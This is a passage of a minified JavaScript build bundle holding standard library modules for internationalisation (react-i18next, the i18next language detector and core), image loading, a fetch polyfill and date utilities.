G={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:Z},z,D=(0,L.createContext)();function $(){var p=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};G=K(K({},G),p)}function Q(){return G}var ue=function(){function p(){(0,k.Z)(this,p),this.usedNamespaces={}}return(0,I.Z)(p,[{key:"addUsedNamespaces",value:function(g){var y=this;g.forEach(function(m){y.usedNamespaces[m]||(y.usedNamespaces[m]=!0)})}},{key:"getUsedNamespaces",value:function(){return Object.keys(this.usedNamespaces)}}]),p}();function J(p){z=p}function ne(){return z}var oe={type:"3rdParty",init:function(h){$(h.options.react),J(h)}};function se(p){return function(h){return new Promise(function(g){var y=d();p.getInitialProps?p.getInitialProps(h).then(function(m){g(K(K({},m),y))}):g(y)})}}function d(){var p=ne(),h=p.reportNamespaces?p.reportNamespaces.getUsedNamespaces():[],g={},y={};return p.languages.forEach(function(m){y[m]={},h.forEach(function(c){y[m][c]=p.getResourceBundle(m,c)||{}})}),g.initialI18nStore=y,g.initialLanguage=p.language,g}},36596:function(A,F,P){"use strict";P.d(F,{$:function(){return se}});function k(d){if(Array.isArray(d))return d}function I(d,p){var h=d==null?null:typeof Symbol<"u"&&d[Symbol.iterator]||d["@@iterator"];if(h!=null){var g=[],y=!0,m=!1,c,l;try{for(h=h.call(d);!(y=(c=h.next()).done)&&(g.push(c.value),!(p&&g.length===p));y=!0);}catch(i){m=!0,l=i}finally{try{!y&&h.return!=null&&h.return()}finally{if(m)throw l}}return g}}function S(d,p){(p==null||p>d.length)&&(p=d.length);for(var h=0,g=new Array(p);h<p;h++)g[h]=d[h];return g}function L(d,p){if(d){if(typeof d=="string")return S(d,p);var h=Object.prototype.toString.call(d).slice(8,-1);if(h==="Object"&&d.constructor&&(h=d.constructor.name),h==="Map"||h==="Set")return Array.from(d);if(h==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(h))return S(d,p)}}function x(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function N(d,p){return k(d)||I(d,p)||L(d,p)||x()}var W=P(2488),Z=P(25365),X=P(10498);function K(){if(console&&console.warn){for(var d,p=arguments.length,h=new Array(p),g=0;g<p;g++)h[g]=arguments[g];typeof h[0]=="string"&&(h[0]="react-i18next:: ".concat(h[0])),(d=console).warn.apply(d,h)}}var G={};function z(){for(var d=arguments.length,p=new Array(d),h=0;h<d;h++)p[h]=arguments[h];typeof p[0]=="string"&&G[p[0]]||(typeof p[0]=="string"&&(G[p[0]]=new Date),K.apply(void 0,p))}function D(d,p,h){d.loadNamespaces(p,function(){if(d.isInitialized)h();else{var g=function y(){setTimeout(function(){d.off("initialized",y)},0),h()};d.on("initialized",g)}})}function $(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},g=p.languages[0],y=p.options?p.options.fallbackLng:!1,m=p.languages[p.languages.length-1];if(g.toLowerCase()==="cimode")return!0;var c=function(i,o){var b=p.services.backendConnector.state["".concat(i,"|").concat(o)];return b===-1||b===2};return h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&p.services.backendConnector.backend&&p.isLanguageChangingTo&&!c(p.isLanguageChangingTo,d)?!1:!!(p.hasResourceBundle(g,d)||!p.services.backendConnector.backend||p.options.resources&&!p.options.partialBundledLanguages||c(g,d)&&(!y||c(m,d)))}function Q(d,p){var h=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(!p.languages||!p.languages.length)return z("i18n.languages were undefined or empty",p.languages),!0;var g=p.options.ignoreJSONStructure!==void 0;return g?p.hasLoadedNamespace(d,{precheck:function(m,c){if(h.bindI18n&&h.bindI18n.indexOf("languageChanging")>-1&&m.services.backendConnector.backend&&m.isLanguageChangingTo&&!c(m.isLanguageChangingTo,d))return!1}}):$(d,p,h)}function ue(d){return d.displayName||d.name||(typeof d=="string"&&d.length>0?d:"Unknown")}function J(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function ne(d){for(var p=1;p<arguments.length;p++){var h=arguments[p]!=null?arguments[p]:{};p%2?J(Object(h),!0).forEach(function(g){(0,W.Z)(d,g,h[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(h)):J(Object(h)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(h,g))})}return d}var oe=function(p,h){var g=(0,Z.useRef)();return(0,Z.useEffect)(function(){g.current=h?g.current:p},[p,h]),g.current};function se(d){var p=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},h=p.i18n,g=(0,Z.useContext)(X.OO)||{},y=g.i18n,m=g.defaultNS,c=h||y||(0,X.nI)();if(c&&!c.reportNamespaces&&(c.reportNamespaces=new X.zv),!c){z("You will need to pass in an i18next instance by using initReactI18next");var l=function(le){return Array.isArray(le)?le[le.length-1]:le},i=[l,{},!1];return i.t=l,i.i18n={},i.ready=!1,i}c.options.react&&c.options.react.wait!==void 0&&z("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");var o=ne(ne(ne({},(0,X.JP)()),c.options.react),p),b=o.useSuspense,C=o.keyPrefix,j=d||m||c.options&&c.options.defaultNS;j=typeof j=="string"?[j]:j||["translation"],c.reportNamespaces.addUsedNamespaces&&c.reportNamespaces.addUsedNamespaces(j);var E=(c.isInitialized||c.initializedStoreOnce)&&j.every(function(ce){return Q(ce,c,o)});function M(){return c.getFixedT(null,o.nsMode==="fallback"?j:j[0],C)}var Y=(0,Z.useState)(M),q=N(Y,2),te=q[0],re=q[1],ie=j.join(),pe=oe(ie),fe=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){var ce=o.bindI18n,le=o.bindI18nStore;fe.current=!0,!E&&!b&&D(c,j,function(){fe.current&&re(M)}),E&&pe&&pe!==ie&&fe.current&&re(M);function s(){fe.current&&re(M)}return ce&&c&&c.on(ce,s),le&&c&&c.store.on(le,s),function(){fe.current=!1,ce&&c&&ce.split(" ").forEach(function(n){return c.off(n,s)}),le&&c&&le.split(" ").forEach(function(n){return c.store.off(n,s)})}},[c,ie]);var he=(0,Z.useRef)(!0);(0,Z.useEffect)(function(){fe.current&&!he.current&&re(M),he.current=!1},[c,C]);var ve=[te,c,E];if(ve.t=te,ve.i18n=c,ve.ready=E,E||!E&&!b)return ve;throw new Promise(function(ce){D(c,j,function(){ce()})})}},84457:function(A,F,P){(function(k,I){I(F,P(68827),P(76699),P(25365))})(this,function(k,I,S,L){"use strict";function x(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}function N(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function W(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?N(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):N(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}function Z(d){var p=d.srcList,h=d.imgPromise,g=h===void 0?$({decode:!0}):h,y=d.useSuspense,m=y===void 0||y,c=L.useState(!1),l=c[1],i=Q(ue(p)),o=i.join("");if(J[o]||(J[o]={promise:ne(i,g),cache:"pending",error:null}),J[o].cache==="resolved")return{src:J[o].src,isLoading:!1,error:null};if(J[o].cache==="rejected"){if(m)throw J[o].error;return{isLoading:!1,error:J[o].error,src:void 0}}if(J[o].promise.then(function(b){J[o]=W(W({},J[o]),{},{cache:"resolved",src:b}),m||l(o)}).catch(function(b){J[o]=W(W({},J[o]),{},{cache:"rejected",error:b}),m||l(o)}),m)throw J[o].promise;return{isLoading:!0,src:void 0,error:null}}function X(d,p){var h=Object.keys(d);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(d);p&&(g=g.filter(function(y){return Object.getOwnPropertyDescriptor(d,y).enumerable})),h.push.apply(h,g)}return h}function K(d){for(var p,h=1;h<arguments.length;h++)p=arguments[h]==null?{}:arguments[h],h%2?X(Object(p),!0).forEach(function(g){G.default(d,g,p[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(d,Object.getOwnPropertyDescriptors(p)):X(Object(p)).forEach(function(g){Object.defineProperty(d,g,Object.getOwnPropertyDescriptor(p,g))});return d}var G=x(I),z=x(S),D=x(L),$=function(d){var p=d.decode,h=d.crossOrigin,g=h===void 0?"":h;return function(y){return new Promise(function(m,c){var l=new Image;g&&(l.crossOrigin=g),l.onload=function(){(p===void 0||p)&&l.decode?l.decode().then(m).catch(c):m()},l.onerror=c,l.src=y})}},Q=function(d){return d.filter(function(p){return p})},ue=function(d){return Array.isArray(d)?d:[d]},J={},ne=function(d,p){var h=!1;return new Promise(function(g,y){var m=function(c){return p(c).then(function(){h=!0,g(c)})};d.reduce(function(c,l){return c.catch(function(){if(!h)return m(l)})},m(d.shift())).catch(y)})},oe=["decode","src","loader","unloader","container","loaderContainer","unloaderContainer","imgPromise","crossorigin","useSuspense"],se=function(d){return d};k.Img=function(d){var p=d.decode,h=d.src,g=h===void 0?[]:h,y=d.loader,m=y===void 0?null:y,c=d.unloader,l=c===void 0?null:c,i=d.container,o=i===void 0?se:i,b=d.loaderContainer,C=b===void 0?se:b,j=d.unloaderContainer,E=j===void 0?se:j,M=d.imgPromise,Y=d.crossorigin,q=d.useSuspense,te=q!==void 0&&q,re=z.default(d,oe);M=M||$({decode:p===void 0||p,crossOrigin:Y});var ie=Z({srcList:g,imgPromise:M,useSuspense:te}),pe=ie.src,fe=ie.isLoading;return pe?o(D.default.createElement("img",K({src:pe},re))):!te&&fe?C(m):!te&&l?E(l):null},k.useImage=Z,Object.defineProperty(k,"__esModule",{value:!0})})},95564:function(A){A.exports={ReactQueryDevtools:function(){return null},ReactQueryDevtoolsPanel:function(){return null}}},87778:function(A,F){var P=typeof self<"u"?self:this,k=function(){function S(){this.fetch=!1,this.DOMException=P.DOMException}return S.prototype=P,new S}();(function(S){var L=function(x){var N={searchParams:"URLSearchParams"in S,iterable:"Symbol"in S&&"iterator"in Symbol,blob:"FileReader"in S&&"Blob"in S&&function(){try{return new Blob,!0}catch{return!1}}(),formData:"FormData"in S,arrayBuffer:"ArrayBuffer"in S};function W(i){return i&&DataView.prototype.isPrototypeOf(i)}if(N.arrayBuffer)var Z=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],X=ArrayBuffer.isView||function(i){return i&&Z.indexOf(Object.prototype.toString.call(i))>-1};function K(i){if(typeof i!="string"&&(i=String(i)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(i))throw new TypeError("Invalid character in header field name");return i.toLowerCase()}function G(i){return typeof i!="string"&&(i=String(i)),i}function z(i){var o={next:function(){var b=i.shift();return{done:b===void 0,value:b}}};return N.iterable&&(o[Symbol.iterator]=function(){return o}),o}function D(i){this.map={},i instanceof D?i.forEach(function(o,b){this.append(b,o)},this):Array.isArray(i)?i.forEach(function(o){this.append(o[0],o[1])},this):i&&Object.getOwnPropertyNames(i).forEach(function(o){this.append(o,i[o])},this)}D.prototype.append=function(i,o){i=K(i),o=G(o);var b=this.map[i];this.map[i]=b?b+", "+o:o},D.prototype.delete=function(i){delete this.map[K(i)]},D.prototype.get=function(i){return i=K(i),this.has(i)?this.map[i]:null},D.prototype.has=function(i){return this.map.hasOwnProperty(K(i))},D.prototype.set=function(i,o){this.map[K(i)]=G(o)},D.prototype.forEach=function(i,o){for(var b in this.map)this.map.hasOwnProperty(b)&&i.call(o,this.map[b],b,this)},D.prototype.keys=function(){var i=[];return this.forEach(function(o,b){i.push(b)}),z(i)},D.prototype.values=function(){var i=[];return this.forEach(function(o){i.push(o)}),z(i)},D.prototype.entries=function(){var i=[];return this.forEach(function(o,b){i.push([b,o])}),z(i)},N.iterable&&(D.prototype[Symbol.iterator]=D.prototype.entries);function $(i){if(i.bodyUsed)return Promise.reject(new TypeError("Already read"));i.bodyUsed=!0}function Q(i){return new Promise(function(o,b){i.onload=function(){o(i.result)},i.onerror=function(){b(i.error)}})}function ue(i){var o=new FileReader,b=Q(o);return o.readAsArrayBuffer(i),b}function J(i){var o=new FileReader,b=Q(o);return o.readAsText(i),b}function ne(i){for(var o=new Uint8Array(i),b=new Array(o.length),C=0;C<o.length;C++)b[C]=String.fromCharCode(o[C]);return b.join("")}function oe(i){if(i.slice)return i.slice(0);var o=new Uint8Array(i.byteLength);return o.set(new Uint8Array(i)),o.buffer}function se(){return this.bodyUsed=!1,this._initBody=function(i){this._bodyInit=i,i?typeof i=="string"?this._bodyText=i:N.blob&&Blob.prototype.isPrototypeOf(i)?this._bodyBlob=i:N.formData&&FormData.prototype.isPrototypeOf(i)?this._bodyFormData=i:N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)?this._bodyText=i.toString():N.arrayBuffer&&N.blob&&W(i)?(this._bodyArrayBuffer=oe(i.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):N.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(i)||X(i))?this._bodyArrayBuffer=oe(i):this._bodyText=i=Object.prototype.toString.call(i):this._bodyText="",this.headers.get("content-type")||(typeof i=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):N.searchParams&&URLSearchParams.prototype.isPrototypeOf(i)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},N.blob&&(this.blob=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?$(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(ue)}),this.text=function(){var i=$(this);if(i)return i;if(this._bodyBlob)return J(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(ne(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},N.formData&&(this.formData=function(){return this.text().then(g)}),this.json=function(){return this.text().then(JSON.parse)},this}var d=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function p(i){var o=i.toUpperCase();return d.indexOf(o)>-1?o:i}function h(i,o){o=o||{};var b=o.body;if(i instanceof h){if(i.bodyUsed)throw new TypeError("Already read");this.url=i.url,this.credentials=i.credentials,o.headers||(this.headers=new D(i.headers)),this.method=i.method,this.mode=i.mode,this.signal=i.signal,!b&&i._bodyInit!=null&&(b=i._bodyInit,i.bodyUsed=!0)}else this.url=String(i);if(this.credentials=o.credentials||this.credentials||"same-origin",(o.headers||!this.headers)&&(this.headers=new D(o.headers)),this.method=p(o.method||this.method||"GET"),this.mode=o.mode||this.mode||null,this.signal=o.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&b)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(b)}h.prototype.clone=function(){return new h(this,{body:this._bodyInit})};function g(i){var o=new FormData;return i.trim().split("&").forEach(function(b){if(b){var C=b.split("="),j=C.shift().replace(/\+/g," "),E=C.join("=").replace(/\+/g," ");o.append(decodeURIComponent(j),decodeURIComponent(E))}}),o}function y(i){var o=new D,b=i.replace(/\r?\n[\t ]+/g," ");return b.split(/\r?\n/).forEach(function(C){var j=C.split(":"),E=j.shift().trim();if(E){var M=j.join(":").trim();o.append(E,M)}}),o}se.call(h.prototype);function m(i,o){o||(o={}),this.type="default",this.status=o.status===void 0?200:o.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in o?o.statusText:"OK",this.headers=new D(o.headers),this.url=o.url||"",this._initBody(i)}se.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new D(this.headers),url:this.url})},m.error=function(){var i=new m(null,{status:0,statusText:""});return i.type="error",i};var c=[301,302,303,307,308];m.redirect=function(i,o){if(c.indexOf(o)===-1)throw new RangeError("Invalid status code");return new m(null,{status:o,headers:{location:i}})},x.DOMException=S.DOMException;try{new x.DOMException}catch{x.DOMException=function(o,b){this.message=o,this.name=b;var C=Error(o);this.stack=C.stack},x.DOMException.prototype=Object.create(Error.prototype),x.DOMException.prototype.constructor=x.DOMException}function l(i,o){return new Promise(function(b,C){var j=new h(i,o);if(j.signal&&j.signal.aborted)return C(new x.DOMException("Aborted","AbortError"));var E=new XMLHttpRequest;function M(){E.abort()}E.onload=function(){var Y={status:E.status,statusText:E.statusText,headers:y(E.getAllResponseHeaders()||"")};Y.url="responseURL"in E?E.responseURL:Y.headers.get("X-Request-URL");var q="response"in E?E.response:E.responseText;b(new m(q,Y))},E.onerror=function(){C(new TypeError("Network request failed"))},E.ontimeout=function(){C(new TypeError("Network request failed"))},E.onabort=function(){C(new x.DOMException("Aborted","AbortError"))},E.open(j.method,j.url,!0),j.credentials==="include"?E.withCredentials=!0:j.credentials==="omit"&&(E.withCredentials=!1),"responseType"in E&&N.blob&&(E.responseType="blob"),j.headers.forEach(function(Y,q){E.setRequestHeader(q,Y)}),j.signal&&(j.signal.addEventListener("abort",M),E.onreadystatechange=function(){E.readyState===4&&j.signal.removeEventListener("abort",M)}),E.send(typeof j._bodyInit>"u"?null:j._bodyInit)})}return l.polyfill=!0,S.fetch||(S.fetch=l,S.Headers=D,S.Request=h,S.Response=m),x.Headers=D,x.Request=h,x.Response=m,x.fetch=l,Object.defineProperty(x,"__esModule",{value:!0}),x}({})})(k),k.fetch.ponyfill=!0,delete k.fetch.polyfill;var I=k;F=I.fetch,F.default=I.fetch,F.fetch=I.fetch,F.Headers=I.Headers,F.Request=I.Request,F.Response=I.Response,A.exports=F},76791:function(A,F,P){"use strict";P.d(F,{Z:function(){return S}});var k=P(92929),I=P(23503);function S(L,x){return(0,I.Z)(2,arguments),(0,k.Z)(L).getTime()-(0,k.Z)(x).getTime()}},76736:function(A,F,P){"use strict";P.d(F,{Z:function(){return W}});var k=P(94857),I=P(76791),S=P(23503),L={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(Z){return Z<0?Math.ceil(Z):Math.floor(Z)}},x="trunc";function N(Z){return Z?L[Z]:L[x]}function W(Z,X,K){(0,S.Z)(2,arguments);var G=(0,I.Z)(Z,X)/k.yJ;return N(K?.roundingMethod)(G)}},3769:function(A,F,P){"use strict";P.d(F,{Z:function(){return N}});var k=P(4957),I=P(57261),S=P(23503),L=6e4;function x(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return(0,I.Z)(W,X*L)}function N(W,Z){(0,S.Z)(2,arguments);var X=(0,k.Z)(Z);return x(W,-X)}},68941:function(A,F,P){"use strict";P.d(F,{Z:function(){return h}});var k=P(36738),I=P(33970),S=[],L=S.forEach,x=S.slice;function N(g){return L.call(x.call(arguments,1),function(y){if(y)for(var m in y)g[m]===void 0&&(g[m]=y[m])}),g}var W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,Z=function(y,m,c){var l=c||{};l.path=l.path||"/";var i=encodeURIComponent(m),o="".concat(y,"=").concat(i);if(l.maxAge>0){var b=l.maxAge-0;if(Number.isNaN(b))throw new Error("maxAge should be a Number");o+="; Max-Age=".concat(Math.floor(b))}if(l.domain){if(!W.test(l.domain))throw new TypeError("option domain is invalid");o+="; Domain=".concat(l.domain)}if(l.path){if(!W.test(l.path))throw new TypeError("option path is invalid");o+="; Path=".concat(l.path)}if(l.expires){if(typeof l.expires.toUTCString!="function")throw new TypeError("option expires is invalid");o+="; Expires=".concat(l.expires.toUTCString())}if(l.httpOnly&&(o+="; HttpOnly"),l.secure&&(o+="; Secure"),l.sameSite){var C=typeof l.sameSite=="string"?l.sameSite.toLowerCase():l.sameSite;switch(C){case!0:o+="; SameSite=Strict";break;case"lax":o+="; SameSite=Lax";break;case"strict":o+="; SameSite=Strict";break;case"none":o+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return o},X={create:function(y,m,c,l){var i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{path:"/",sameSite:"strict"};c&&(i.expires=new Date,i.expires.setTime(i.expires.getTime()+c*60*1e3)),l&&(i.domain=l),document.cookie=Z(y,encodeURIComponent(m),i)},read:function(y){for(var m="".concat(y,"="),c=document.cookie.split(";"),l=0;l<c.length;l++){for(var i=c[l];i.charAt(0)===" ";)i=i.substring(1,i.length);if(i.indexOf(m)===0)return i.substring(m.length,i.length)}return null},remove:function(y){this.create(y,"",-1)}},K={name:"cookie",lookup:function(y){var m;if(y.lookupCookie&&typeof document<"u"){var c=X.read(y.lookupCookie);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupCookie&&typeof document<"u"&&X.create(m.lookupCookie,y,m.cookieMinutes,m.cookieDomain,m.cookieOptions)}},G={name:"querystring",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.search;!window.location.search&&window.location.hash&&window.location.hash.indexOf("?")>-1&&(c=window.location.hash.substring(window.location.hash.indexOf("?")));for(var l=c.substring(1),i=l.split("&"),o=0;o<i.length;o++){var b=i[o].indexOf("=");if(b>0){var C=i[o].substring(0,b);C===y.lookupQuerystring&&(m=i[o].substring(b+1))}}}return m}},z=null,D=function(){if(z!==null)return z;try{z=window!=="undefined"&&window.localStorage!==null;var y="i18next.translate.boo";window.localStorage.setItem(y,"foo"),window.localStorage.removeItem(y)}catch{z=!1}return z},$={name:"localStorage",lookup:function(y){var m;if(y.lookupLocalStorage&&D()){var c=window.localStorage.getItem(y.lookupLocalStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupLocalStorage&&D()&&window.localStorage.setItem(m.lookupLocalStorage,y)}},Q=null,ue=function(){if(Q!==null)return Q;try{Q=window!=="undefined"&&window.sessionStorage!==null;var y="i18next.translate.boo";window.sessionStorage.setItem(y,"foo"),window.sessionStorage.removeItem(y)}catch{Q=!1}return Q},J={name:"sessionStorage",lookup:function(y){var m;if(y.lookupSessionStorage&&ue()){var c=window.sessionStorage.getItem(y.lookupSessionStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupSessionStorage&&ue()&&window.sessionStorage.setItem(m.lookupSessionStorage,y)}},ne={name:"navigator",lookup:function(y){var m=[];if(typeof navigator<"u"){if(navigator.languages)for(var c=0;c<navigator.languages.length;c++)m.push(navigator.languages[c]);navigator.userLanguage&&m.push(navigator.userLanguage),navigator.language&&m.push(navigator.language)}return m.length>0?m:void 0}},oe={name:"htmlTag",lookup:function(y){var m,c=y.htmlTag||(typeof document<"u"?document.documentElement:null);return c&&typeof c.getAttribute=="function"&&(m=c.getAttribute("lang")),m}},se={name:"path",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(c instanceof Array)if(typeof y.lookupFromPathIndex=="number"){if(typeof c[y.lookupFromPathIndex]!="string")return;m=c[y.lookupFromPathIndex].replace("/","")}else m=c[0].replace("/","")}return m}},d={name:"subdomain",lookup:function(y){var m=typeof y.lookupFromSubdomainIndex=="number"?y.lookupFromSubdomainIndex+1:1,c=typeof window<"u"&&window.location&&window.location.hostname&&window.location.hostname.match(/^(\w{2,5})\.(([a-z0-9-]{1,63}\.[a-z]{2,6})|localhost)/i);if(c)return c[m]}};function p(){return{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}}var h=function(){function g(y){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,k.Z)(this,g),this.type="languageDetector",this.detectors={},this.init(y,m)}return(0,I.Z)(g,[{key:"init",value:function(m){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=m,this.options=N(c,this.options||{},p()),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=l,this.addDetector(K),this.addDetector(G),this.addDetector($),this.addDetector(J),this.addDetector(ne),this.addDetector(oe),this.addDetector(se),this.addDetector(d)}},{key:"addDetector",value:function(m){this.detectors[m.name]=m}},{key:"detect",value:function(m){var c=this;m||(m=this.options.order);var l=[];return m.forEach(function(i){if(c.detectors[i]){var o=c.detectors[i].lookup(c.options);o&&typeof o=="string"&&(o=[o]),o&&(l=l.concat(o))}}),this.services.languageUtils.getBestMatchFromCodes?l:l.length>0?l[0]:null}},{key:"cacheUserLanguage",value:function(m,c){var l=this;c||(c=this.options.caches),c&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(m)>-1||c.forEach(function(i){l.detectors[i]&&l.detectors[i].cacheUserLanguage(m,l.options)}))}}]),g}();h.type="languageDetector"},80508:function(A,F,P){"use strict";P.d(F,{Z:function(){return le}});function k(s){return k=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},k(s)}var I=P(2488);function S(s){for(var n=1;n<arguments.length;n++){var r=arguments[n]!=null?Object(arguments[n]):{},e=Object.keys(r);typeof Object.getOwnPropertySymbols=="function"&&e.push.apply(e,Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),e.forEach(function(t){(0,I.Z)(s,t,r[t])})}return s}var L=P(36738),x=P(33970);function N(s){if(s===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return s}function W(s,n){if(n&&(k(n)==="object"||typeof n=="function"))return n;if(n!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return N(s)}function Z(s){return Z=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},Z(s)}var X=P(40275);function K(s,n){if(typeof n!="function"&&n!==null)throw new TypeError("Super expression must either be null or a function");s.prototype=Object.create(n&&n.prototype,{constructor:{value:s,writable:!0,configurable:!0}}),Object.defineProperty(s,"prototype",{writable:!1}),n&&(0,X.Z)(s,n)}var G={type:"logger",log:function(n){this.output("log",n)},warn:function(n){this.output("warn",n)},error:function(n){this.output("error",n)},output:function(n,r){console&&console[n]&&console[n].apply(console,r)}},z=function(){function s(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,L.Z)(this,s),this.init(n,r)}return(0,x.Z)(s,[{key:"init",value:function(r){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=r||G,this.options=e,this.debug=e.debug}},{key:"setDebug",value:function(r){this.debug=r}},{key:"log",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"log","",!0)}},{key:"warn",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"warn","",!0)}},{key:"error",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"error","")}},{key:"deprecate",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(r,e,t,a){return a&&!this.debug?null:(typeof r[0]=="string"&&(r[0]="".concat(t).concat(this.prefix," ").concat(r[0])),this.logger[e](r))}},{key:"create",value:function(r){return new s(this.logger,S({},{prefix:"".concat(this.prefix,":").concat(r,":")},this.options))}}]),s}(),D=new z,$=function(){function s(){(0,L.Z)(this,s),this.observers={}}return(0,x.Z)(s,[{key:"on",value:function(r,e){var t=this;return r.split(" ").forEach(function(a){t.observers[a]=t.observers[a]||[],t.observers[a].push(e)}),this}},{key:"off",value:function(r,e){if(this.observers[r]){if(!e){delete this.observers[r];return}this.observers[r]=this.observers[r].filter(function(t){return t!==e})}}},{key:"emit",value:function(r){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];if(this.observers[r]){var f=[].concat(this.observers[r]);f.forEach(function(v){v.apply(void 0,t)})}if(this.observers["*"]){var u=[].concat(this.observers["*"]);u.forEach(function(v){v.apply(v,[r].concat(t))})}}}]),s}();function Q(){var s,n,r=new Promise(function(e,t){s=e,n=t});return r.resolve=s,r.reject=n,r}function ue(s){return s==null?"":""+s}function J(s,n,r){s.forEach(function(e){n[e]&&(r[e]=n[e])})}function ne(s,n,r){function e(u){return u&&u.indexOf("###")>-1?u.replace(/###/g,"."):u}function t(){return!s||typeof s=="string"}for(var a=typeof n!="string"?[].concat(n):n.split(".");a.length>1;){if(t())return{};var f=e(a.shift());!s[f]&&r&&(s[f]=new r),Object.prototype.hasOwnProperty.call(s,f)?s=s[f]:s={}}return t()?{}:{obj:s,k:e(a.shift())}}function oe(s,n,r){var e=ne(s,n,Object),t=e.obj,a=e.k;t[a]=r}function se(s,n,r,e){var t=ne(s,n,Object),a=t.obj,f=t.k;a[f]=a[f]||[],e&&(a[f]=a[f].concat(r)),e||a[f].push(r)}function d(s,n){var 